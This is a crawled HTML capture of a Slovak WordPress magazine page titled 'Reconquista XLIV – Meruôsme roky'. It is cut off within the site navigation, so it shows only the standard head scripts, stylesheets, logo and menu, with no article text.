

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reconquista.sk/2021/10/04/reconquista-xliv/
body_size: 51436
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Reconquista XLIV &#8211; Meruôsme roky &#8211; Reconquista</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Reconquista &raquo;" href="https://www.reconquista.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Reconquista &raquo;" href="https://www.reconquista.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reconquista.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reconquista.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbfp_style-css' href='https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.5.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reconquista.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reconquista.sk/wp-json/wp/v2/posts/1919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reconquista.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel="canonical" href="https://www.reconquista.sk/2021/10/04/reconquista-xliv/" />
<link rel='shortlink' href='https://www.reconquista.sk/?p=1919' />
<link rel="alternate" type="application/json+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2021%2F10%2F04%2Freconquista-xliv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2021%2F10%2F04%2Freconquista-xliv%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1919 single-format-standard wp-custom-logo wp-embed-responsive theme-hitmag woocommerce-no-js group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">21. januára 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.reconquista.sk/" class="custom-logo-link" rel="home"><img width="325" height="100" src="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png" class="custom-logo" alt="Reconquista" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png 325w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-300x92.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-200x62.png 200w" sizes="(max-width: 325px) 100vw, 325px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.reconquista.sk/" rel="home">Reconquista</a></p>
													<p class="site-description">Kultúra novej Európy</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.reconquista.sk/o-nas/">O NÁS</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://www.reconquista.sk/o-nas/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.reconquista.sk/english/">English</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.reconquista.sk/deutsch/">Deutsch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.reconquista.sk/francais/">Français</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.reconquista.sk/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b9/">Русский</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.reconquista.sk/elementor-582/">Magyar</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.reconquista.sk/dansk/">Dansk</a></li>
</ul>
</li>
<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1885"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a>
<ul class="sub-menu">
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><a href="https://www.reconquista.sk/category/clanky/rozhovory/">ROZHOVORY</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://www.reconquista.sk/category/clanky/recenzie/">Recenzie</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://www.reconquista.sk/category/clanky/archiv/">Archív</a></li>
</ul>
</li>
<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2403"><a href="https://www.reconquista.sk/kategoria-produktu/predplatne/">Predplatné</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-898"><a>Objednať časopis</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.reconquista.sk/kategoria-produktu/nezaradene/">Tlačená verzia</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/">Elektronická verzia</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.reconquista.sk/na-stiahnutie/">NA STIAHNUTIE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.reconquista.sk/category/videa/">VIDEÁ</a></li>
